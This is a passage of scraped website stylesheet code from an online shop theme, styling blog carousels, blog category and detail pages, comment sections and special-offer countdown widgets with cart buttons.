  height: 40px;
  opacity: 0;
  -moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0; 
    border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -khtml-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;

}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder .bloglinks a i {
  float: left;
  font-size: 14px;
  font-weight: normal;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder .bloglinks a:hover {
  background: #ffaa3d;
  border-color: #ffaa3d;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder .bloglinks a:hover i {
  color: #000000;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog-sub-content {
	background: #ffffff;
  	padding: 15px;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog-sub-content .blog-date {
  	color: #999999;
	display: inline-block;
	font: 400 14px/18px "Poppins",Helvetica,sans-serif;
	margin: 0 0 8px;
	display: none;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog-sub-content .post_title a {
	color: #111111;
	font: 400 16px/20px "Poppins",Helvetica,sans-serif;
	text-transform: capitalize;
	white-space: nowrap;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog-sub-content .post_title a:hover {
	color: #ffaa3d;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog-sub-content .post_title a:hover a i {
  color: #333333;
}
#blog_latest_new_home .blog-caption p {
	color: #666;
	font: 400 13px/20px "Poppins",Helvetica,sans-serif;
	margin: 0 0 10px;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog-sub-content .read-more {
	border: 1px solid #e5e5e5;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
	color: #000000;
	padding: 8px 15px;
	float: left;
	text-transform: capitalize;
	width: auto;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog-sub-content .read-more:after {
  content: "\f105";
  font-family: "FontAwesome";
  vertical-align: middle;
  padding: 0 5px;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog-sub-content .read-more:hover {
	background: #ffaa3d;
	border-color: #ffaa3d;
    color: #000000;
}
@media (min-width: 768px) {
	#blog_latest_new_home .block_content ul#ttsmartblog-carousel li:hover .blog-content .blog_image_holder a .blog-hover {
 		 background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
	}
	#blog_latest_new_home .block_content ul#ttsmartblog-carousel li:hover .blog-content .blog_image_holder .bloglinks a {
	  opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	  transform: scale(1);
	  -webkit-transform: scale(1);
	  -ms-transform: scale(1);
	  -o-transform: scale(1);
	}
}
@media (max-width: 991px) {
	#blog_latest_new_home {
		margin: 0 0 15px;
	}
}
@media (max-width: 767px) {
	#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder .bloglinks a {
	 opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	  transform: scale(1);
	  -webkit-transform: scale(1);
	  -ms-transform: scale(1);
	  -o-transform: scale(1);
		transition: none;
	  -moz-transition: none;
	  -webkit-transition: none;
	  -khtml-transition: none;
	  -o-transition: none;
	}
}
/*--------------------------------------------------- End Home page css ----------------------------------------------*/
/*------------------------------------------------ Start blog category css ------------------------------------------*/
#module-ttblog-category .blog-cat-title {
    display: none;
}
#module-ttblog-category {
    background: #ffffff;
    float: left;
    width: 100%;
}
#module-ttblog-details .blog-detail .blog_image_holder img {
    max-width: 100%;
    width: 100%;
}
#module-ttblog-category #blog_category {
  margin: 0 0 30px;
  border: 1px solid #f0f0f0;
}
#module-ttblog-category #blog_category > img {
  width: 100%;
}
#module-ttblog-category #blog_category .cat-blog-content {
  padding: 10px;
  text-align: left;
}
#module-ttblog-category #blog_category .cat-blog-content .blog-cat-title {
  font: 400 18px/20px "Poppins", Helvetica, sans-serif;
  text-transform: capitalize;
}
#module-ttblog-category #blog_category .cat-blog-content .blog-cat-title a {
  color: #333333;
}
#module-ttblog-category #blog_category .cat-blog-content .ttblog-cat-desc {
  line-height: 24px;
}
#module-ttblog-category #ttblogcat .blog-item {
  width: 100%;
  padding: 0 0 30px;
}
#module-ttblog-category #ttblogcat .blog-item:last-child {
	padding: 0;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost {
  float: left;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .article-content {
  padding: 0;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .article-content img {
  height: auto;
  max-width: 100%;
  width: 100%;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .article-content .blog-hover {
  height: 100%;
  position: absolute;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -khtml-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  width: 100%;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .article-content .bloglinks {
  bottom: 0;
  height: 42px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 44px;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .article-content .bloglinks a {
  border: 2px solid white;
  border-radius: 50%;
  -moz-border-radius: 50%; 
  -webkit-border-radius: 50%; 
  -khtml-border-radius: 50%;
  color: #ffffff;
  float: left;
  height: 40px;
  opacity: 0;
  -moz-opacity: 0; 
  -khtml-opacity: 0; 
  -webkit-opacity: 0;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -khtml-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  width: 40px;
  padding: 11px 12px;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .article-content .bloglinks a i {
  float: left;
  font-size: 14px;
  font-weight: normal;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .article-content .bloglinks a:hover {
  background: #ffaa3d;
  border-color: #ffaa3d;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .article-content .bloglinks a:hover i {
  color: #000000;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog {
  float: left;
  padding: 15px;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-tool {
  margin: 0 0 20px;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-tool > span {
  padding: 0 20px 0 0;
  position: relative;
  text-transform: capitalize;
  display: inline-block;
  font-size: 12px;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-tool > span:after {
  content: "/";
  position: absolute;
  right: 5px;
  top: 0;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-tool > span:last-child:after {
  display: none;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-title {
  margin: 0 0 15px;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-title a {
  font: 400 18px/20px "Poppins", Helvetica, sans-serif;
  letter-spacing: 0;
  text-transform: capitalize;
  color: #333333;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .sdsarticle-des {
  margin: 0 0 20px;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .sdsarticle-des .blog-desc {
  line-height: 24px;
  float: left;
  width: 100%;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .sdsreadMore {
  float: left;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .sdsreadMore .more a {
    float: left;
    text-transform: capitalize;
    color: #ffffff;
    background-color: #00658c;
    padding: 5px 15px;
    border-radius: 25px;
}
#module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .sdsreadMore .more a:hover {
  color: #ffffff;
  text-decoration: none;
    background-color: #0095da;
}
#module-ttblog-category #ttblogcat .blog-item:hover .ttblogpost .article-content a .blog-hover {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
}
#module-ttblog-category #ttblogcat .blog-item:hover .ttblogpost .article-content .bloglinks a {
  opacity: 1;
  -moz-opacity: 1; 
  -khtml-opacity: 1; 
  -webkit-opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
#module-ttblog-category #pagination_bottom {
  text-align: right;
}
@media (max-width: 767px) {
  #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog {
    padding: 15px 0;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .sdsarticle-des {
    margin: 0 0 10px;
  }
    #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-title {
    margin: 0 0 10px;
  }
    #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-tool {
    margin: 0 0 10px;
  }
    #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog {
    padding: 5px 15px;
  }
}
@media (max-width: 480px) {
  #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .sdsarticle-des .blog-desc {
    line-height: 26px;
  }
  #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .sdsarticle-des {
    margin: 0 0 10px;
  }
    #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-title {
    margin: 0 0 10px;
  }

  #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-tool > span {
    margin: 0 0 5px;
  }
    #module-ttblog-category #ttblogcat .blog-item .ttblogpost .out-content-blog .article-header .blog-tool {
    margin: 0 0 10px;
  }
  #module-ttblog-category #ttblogcat .blog-item .ttblogpost {
    padding: 0 0 30px;
  }
}
/*---------------------------------------------End blog category css---------------------------------*/
/*------------------------------------------- Start blog details css -------------------------------*/
#module-ttblog-details #content .blog-post .blog_image_holder {
  padding: 0 0 20px;
  float: left;
  width: 100%;
}
#module-ttblog-details #content .blog-post .blog_image_holder a img {
  width: 100%;
}
#module-ttblog-details #content .blog-post .blog-detail-content {
  float: left;
  width: 100%;
}
#module-ttblog-details #content .blog-post .blog-detail-content .blog-tool {
  margin: 0 0 15px;
}
#module-ttblog-details #content .blog-post .blog-detail-content .blog-tool > span {
  padding: 0 20px 0 0;
  position: relative;
  text-transform: capitalize;
  display: inline-block;
}
#module-ttblog-details #content .blog-post .blog-detail-content .blog-tool > span:after {
  content: "/";
  position: absolute;
  right: 5px;
  top: 0;
}
#module-ttblog-details #content .blog-post .blog-detail-content .blog-tool > span:last-child:after {
  display: none;
}
#module-ttblog-details #content .blog-post .blog-detail-content .page-item-title {
  margin: 0 0 10px;
}
#module-ttblog-details #content .blog-post .blog-detail-content .page-item-title h1 {
  font: 400 18px/20px "Poppins", Helvetica, sans-serif;
  letter-spacing: 0;
  text-transform: capitalize;
  color: #333333;
  margin: 0;
}
#module-ttblog-details #content .blog-post .blog-detail-content .article-desc {
  margin: 0 0 20px;
}
#module-ttblog-details #content .blog-post .blog-detail-content .article-desc p, #module-ttblog-details #content ul li {
  line-height: 24px;
}
#module-ttblog-details #content ul {
    list-style-position: inside;
}
#module-ttblog-details .blog-extra {
  float: left;
  width: 100%;
}
#module-ttblog-details .blog-extra #article_comments {
  float: left;
  width: 100%;
}
#module-ttblog-details .blog-extra #article_comments .title_block {
  font-family: "Poppins", Helvetica, sans-serif;
  font-size: 22px;
  font-weight: 500;
}
#module-ttblog-details .blog-extra #article_comments #comments {
  float: left;
  width: 100%;
  border: 1px solid #f0f0f0;
  padding: 20px 40px;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list {
  float: left;
  width: 100%;
  border-bottom: 1px solid #f0f0f0;
  margin: 0;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content {
  padding: 40px 0;
  position: relative;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool {
  display: inline-block;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool .avatar {
  border-radius: 50%;
  -moz-border-radius: 50%; 
  -webkit-border-radius: 50%; 
  -khtml-border-radius: 50%;
  margin: 11px 30px 0 0;
  float: left;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool .name {
  display: inline-block;
  font-size: 16px;
  padding: 0 20px 0 0;
  color: #333333;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool .created {
  display: inline-block;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool .created:before {
  background: #f12a43;
  border-radius: 50%;
  -moz-border-radius: 50%; 
  -webkit-border-radius: 50%; 
  -khtml-border-radius: 50%;
  color: #ff0000;
  content: "";
  display: inline-block;
  height: 4px;
  vertical-align: middle;
  width: 4px;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool .created span {
  padding: 0 0 0 20px;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool > p {
  margin: 20px 0;
  color: #333333;
  padding: 0 0 0 84px;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .reply {
  display: inline-block;
  float: right;
  position: absolute;
  bottom: 10px;
  right: 0;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .reply a {
  text-transform: capitalize;
  color: #f12a43;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .reply a:hover {
  text-decoration: underline;
  cursor: pointer;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li ul {
  border: none;
  padding: 0;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list li ul li .comment-content {
  padding: 40px 0 40px 80px;
  border-top: 1px solid #f0f0f0;
}
#module-ttblog-details .blog-extra #article_comments #comments .comment-list:last-child {
  border: none;
}
#module-ttblog-details .blog-extra #respond {
  float: left;
  width: 100%;
  margin: 25px 0 40px;
}
#module-ttblog-details .blog-extra #respond #reply-title {
  color: #333333;
  font-size: 18px;
  font-weight: normal;
}
#module-ttblog-details .blog-extra #respond #commentInput #commentform td {
  padding: 10px 10px 10px 0;
}
#module-ttblog-details .blog-extra #respond #commentInput #commentform td strong {
  font: 400 13px/20px "Poppins", Helvetica, sans-serif;
  color: #333333;
}
#module-ttblog-details .blog-extra #respond #commentInput #commentform td .required {
  color: #ff0000;
}
#module-ttblog-details .blog-extra #respond #commentInput #commentform td input {
  border-color: #f0f0f0;
}

#module-ttblog-details .blog-extra #respond .right {
  float: right;
}

#module-ttblog-details .blog-extra #respond .right .submit input {
  padding: 8px 20px;
}
@media (min-width: 480px) and (max-width: 767px) {
  #module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content {
    padding: 20px 0;
  }
    #module-ttblog-details .blog-extra #article_comments #comments {
    padding: 30px;
  }
    #module-ttblog-details .blog-extra #article_comments #comments .comment-list li ul li .comment-content {
    padding: 20px 0 20px 60px;
  }

}
@media (max-width: 480px) {
  #module-ttblog-details #content .blog-post .blog-detail-content .blog-tool > span {
    margin: 0 0 5px;
  }
    #module-ttblog-details #content .blog-post .blog-detail-content .blog-tool {
    margin: 0 0 10px;
  }
   #module-ttblog-details #content .blog-post .blog-detail-content .page-item-title {
    margin: 0 0 10px;
  }
    #module-ttblog-details #content .blog-post .blog-detail-content .page-item-title h1 {
    font-size: 20px;
  }
  #module-ttblog-details #content .blog-post .blog-detail-content .article-desc {
    margin: 0 0 10px;
  }
    #module-ttblog-details #content .blog-post .blog-detail-content .article-desc p {
    line-height: 26px;
  }
#module-ttblog-details .blog-extra #article_comments #comments {
    padding: 20px;
  }
    #module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content {
    padding: 10px 0;
  }
    #module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool .avatar {
    float: none;
    margin: 0;
  }
  #module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool .name {
    padding: 0 10px 0 0;
  }
    #module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool .created span {
    padding: 0 0 0 10px;
  }
  #module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .blog-tool > p {
    padding: 0;
  }

  #module-ttblog-details .blog-extra #article_comments #comments .comment-list li .comment-content .reply {
    width: 100%;
    text-align: right;
    margin: 0 0 10px;
  }
  #module-ttblog-details .blog-extra #article_comments #comments .comment-list li ul li .comment-content {
    padding: 10px 0 10px 20px;
  }
}

/*------------------------------------------------ End blog details css -------------------------------------------*/

/*--------------------------------------------- Start Left column Blog --------------------------------------------*/
#blog_latest_new_left .block_content .ttblog-content .blog-item {
  padding: 0 0 10px;
}
#blog_latest_new_left .block_content .ttblog-content .blog-item .blog-content .blog-title {
  margin: 5px 0;
}
/*-------------------------------------------- End Left column Blog -------------------------------------------------*/

#respond .success {
  font-weight: normal;
  background-color: #DDF9E1;
  border-color: #46A74E;
  text-shadow: none;
  color: #35B33F;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
  padding: 15px;
}
#respond .success:before {
  font-family: "FontAwesome";
  content: "\f058";
  font-size: 20px;
  vertical-align: -2px;
  padding-right: 7px;
}


--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/ttcountdown.css
body_size: 2388
content:
.tt-special-countdown {
  float: left;
  width: 100%;
}
.ttcountdown-inner {
	float: left;
	width: 100%;
}
.tt-countdown-carousel .special-countdown .product-thumb .special-image {
  position: relative;
  border-radius: 8px;
  -moz-border-radius: 8px; 
  -webkit-border-radius: 8px; 
  -khtml-border-radius: 8px;
  text-align: center;
}
.special-countdown .special-image img {
  max-width: 100%;
}
.product-description {
  float: left;
  width: 100%;
}
.tt-titletab .title_block {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #333333;
	font: 500 20px/22px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.2px;
	margin: 0 auto auto;
	padding: 0 0 15px;
	position: relative;
	text-transform: uppercase;
}
.special-countdown .product-thumb .caption .description{
	color: #888888;
	display: block;
	font: 400 13px/20px Poppins;
	margin-top: 10px;
	float: left;
	width: 100%;
}
.special-countdown .product-thumb .price,
.special-countdown .product-thumb .price-new {
	padding: 0;
}
.countdown-labele{
    float: left;
}
.special-countdown .percent{
    color: #62ac01;
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	direction: ltr;
	display: block !important;
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 10px 0;
	float: left;
	position: static;
	text-transform: capitalize;
	width: 100%;
}
.countdown-labele .expired {
    max-width: 70px;
}
.countdown-labele .hot{
    bottom: auto;
	color: #333333;
	display: block;
	font: 400 14px/18px "poppins",Helvetica,sans-serif;
	left: auto;
	letter-spacing: 1px;
	margin: 0 auto;
	position: absolute;
	right: 5px;
	top: 10px;
}
.expired .hot{
    display: none;
}
.item-countdown{
	display: inline-block;
	float: left;
	margin: 0 0 40px;
	position: relative;
}
.item-countdown div{
	background: #f5f5f5;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
    color: #111111;
	display: inline-block;
	height: 40px;
	margin: 0 5px;
	padding: 10px;
	position: relative;
	text-align: center;
	vertical-align: top;
	width: 40px;
}
.item-countdown div > b {
	font: 500 16px/20px "Poppins",Helvetica,sans-serif;
}
.item-countdown div:last-child {
	color: #f13340;
}
.item-countdown div > span{
	color: #666666;
	font-size: 13px;
	font-weight: 400;
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: -25px;
}
.expired>div{
    opacity: 0.6;
	-moz-opacity: 0.6; 
	-khtml-opacity: 0.6; 
	-webkit-opacity: 0.6;
}
.products-carousel.owl-carousel .special-additional-images .owl-buttons {
  position: static;
}
.special-additional-images .image-additional {
  text-align: center;
  margin: 5px;
  cursor: pointer;
}
.special-additional-images .image-additional img {
  border: 1px solid #e5e5e5;
  width: 60px;
}
.special-additional-images .image-additional img:hover {
	border-color: #cccccc;
}
.countdown-images {
	border-right: 1px solid #e5e5e5;
	float: left;
	position: relative;
	text-align: center;
}
.tt-special-countdown .product-thumb .thumb-description {
	background: none;
	text-align: left;
	margin: 0 0 15px;
}
.tt-special-countdown .ttcountdown-inner .product-thumb h4 {
	font: 500 16px/20px "Poppins",Helvetica,sans-serif;
	margin: 0;
	padding: 0;
}
.tt-special-countdown .ttcountdown-inner .product-thumb h4 a {
	color: #000000;
}
.special-countdown .product-thumb .rating {
  opacity: 1;
  -moz-opacity: 1; 
  -khtml-opacity: 1; 
  -webkit-opacity: 1;
  bottom: 20px;
  left: 0;
  right: 0;
}
.special-countdown .product-thumb:hover .rating {
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
}
.countdown-images .additional-images-container {
	display: inline-block;
	float: none;
	overflow: hidden;
	position: relative;
	width: 50%;
}
.special-countdown .additional-images-container .special-additional-images {
  float: left;
  padding: 0 25px;
  position: relative;
  width: 100%;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons div {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	cursor: pointer;
	font-size: 0;
	height: 20px;
	padding: 0 6px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	width: 20px;
}
.special-additional-images.owl-carousel .owl-buttons .owl-next::before {
    content: "\f105";
    font-family: fontawesome;
    font-size: 14px;
	line-height: 17px;
	font-weight: 500;
	color:#000;
	padding: 0;
	border: none;
}
.special-additional-images.owl-carousel .owl-buttons .owl-prev::before {
    content: "\f104";
    font-family: fontawesome;
    font-size: 14px;
	line-height: 17px;
	font-weight: 500;
	color:#000;
	padding: 0;
	border: none;
}
.special-additional-images.owl-carousel .owl-buttons .owl-next::after,
.special-additional-images.owl-carousel .owl-buttons .owl-prev::after {
	display: none;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-prev {
    left: 0;
	right: auto;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-next {
    right: 0;
	left: auto;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons .owl-prev:hover::before,
.special-additional-images.owl-carousel .owl-controls .owl-buttons .owl-next:hover::before {
	color: #FFF;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons div:hover {
    background: #000000;
	border-color: #000000;
}
/*---------------button css--------------*/
.special-countdown .product-thumb .button-group {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	position: static;
	float: left;
	width: 100%;
	text-align: left;
}
.special-countdown .product-thumb .button-group .btn-cart {
  background: #ffaa3d;
  border-color: #ffaa3d;
  color: #000000;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  margin-bottom: 5px;
  padding: 9px 15px;
  position: relative;
  width: auto;
  z-index: 1;
}
.special-countdown .product-thumb .button-group .btn-cart::before {
	content: "+";
}
.special-countdown .product-thumb .button-group .btn-cart:hover {
	background: #000000;
	border-color: #000000;
	color: #ffffff;
}
.special-countdown .button-group i.fa-shopping-cart {
  background-position: -46px -41px;
  width: 20px;
  display: none;
}
.special-countdown .button-group .btn-cart:hover i.fa-shopping-cart {
	background-position: -46px -41px;
}
.special-countdown .button-group button.btn-cart span {
  color: #000000;
  display: inline-block !important;
  font: 400 13px/18px "Poppins",Helvetica,sans-serif;
  text-transform: capitalize;
  vertical-align: top;
}
.special-countdown .button-group button.btn-cart:hover span {
	color: #ffffff;
}
.special-countdown .product-thumb .button-group .btn-wishlist {
	transform: translate(-40px);
	-webkit-transform: translate(-40px);
	-moz-transform: translate(-40px);
	-o-transform: translate(-40px);
	-ms-transform: translate(-40px);
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	-ms-transition: all 300ms ease-in-out 0s;
}
.special-countdown .product-thumb:hover .button-group .btn-wishlist {
	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-o-transform: translate(0);
	-ms-transform: translate(0);
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.special-countdown .product-thumb .button-group .btn-wishlist:hover {
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.special-countdown .product-thumb .button-group .btn-compare {
	transform: translate(-70px);
	-webkit-transform: translate(-70px);
	-moz-transform: translate(-70px);
	-o-transform: translate(-70px);
	-ms-transform: translate(-70px);
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	-ms-transition: all 300ms ease-in-out 0s;
}
.special-countdown .product-thumb:hover .button-group .btn-compare {
	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-o-transform: translate(0);
	-ms-transform: translate(0);
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.special-countdown .product-thumb .button-group .btn-compare:hover {
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.special-countdown .product-thumb .button-group .btn-quickview {
	transform: translate(-100px);
	-webkit-transform: translate(-100px);
	-moz-transform: translate(-100px);
	-o-transform: translate(-100px);
	-ms-transform: translate(-100px);
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	-ms-transition: all 300ms ease-in-out 0s;
}
.special-countdown .product-thumb:hover .button-group .btn-quickview {
	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-o-transform: translate(0);
	-ms-transform: translate(0);
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.special-countdown .product-thumb .button-group .btn-quickview:hover {
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
/*---------------column-right-left css--------------*/
#column-left .ttcountdown-inner,
#column-right .ttcountdown-inner {
  border: medium none;
  padding: 0;
}
#column-left .tt-titletab,
#column-right .tt-titletab {
	display: none;
}
#column-left .tt-countdown-carousel .box-heading,
#column-right .tt-countdown-carousel .box-heading {
  display: block;
}
#column-left .tt-countdown-carousel.list-products,
#column-right .tt-countdown-carousel.list-products {
  border: none;
  margin: 0;
}
.special-countdown .product-thumb {
  padding: 10px 0;
}
#column-left .countdown-images,
#column-right .countdown-images {
  border: medium none;
  float: left;
  width: 100%;
}
#column-left .countdown-images .additional-images-container,
#column-right .countdown-images .additional-images-container {
  display: none;
}
#column-left .special-countdown .product-thumb .thumb-description,
#column-right .special-countdown .product-thumb .thumb-description {
  float: left;
  width: 100%;
}
#column-left .special-countdown .product-description,
#column-right .special-countdown .product-description {
  padding: 0;
}
#column-left .special-countdown .product-thumb .caption .description,
#column-right .special-countdown .product-thumb .caption .description {
	font-size: 13px;
	line-height: 16px;
}
#column-left .item-countdown,
#column-right .item-countdown {
	margin: 20px 0 0;
}
#column-left .special-countdown .product-thumb .no-rating, 
#column-right .special-countdown .product-thumb .no-rating {
	display: block;
}
#column-left .special-countdown .product-thumb .button-group .btn-cart,
#column-right .special-countdown .product-thumb .button-group .btn-cart {
  background: #111111;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  color: #ffffff;
  font-size: 14px;
  line-height: 20px;
  padding: 8px 15px;
  position: relative;
  width: auto;
}
#column-left .special-countdown .product-thumb .button-group .btn-cart:hover,
#column-right .special-countdown .product-thumb .button-group .btn-cart:hover {
	background: #ffe547;
}
#column-left .special-countdown .product-thumb .button-group .btn-cart span,
